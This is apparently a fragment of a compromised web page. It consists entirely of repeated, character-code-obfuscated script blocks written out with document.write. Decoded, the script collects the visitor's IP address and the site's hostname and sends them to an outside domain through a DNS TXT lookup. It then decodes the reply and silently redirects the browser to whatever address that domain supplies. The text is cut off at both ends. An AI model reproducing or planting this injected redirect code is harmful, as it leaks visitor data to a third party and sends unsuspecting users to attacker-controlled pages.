49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,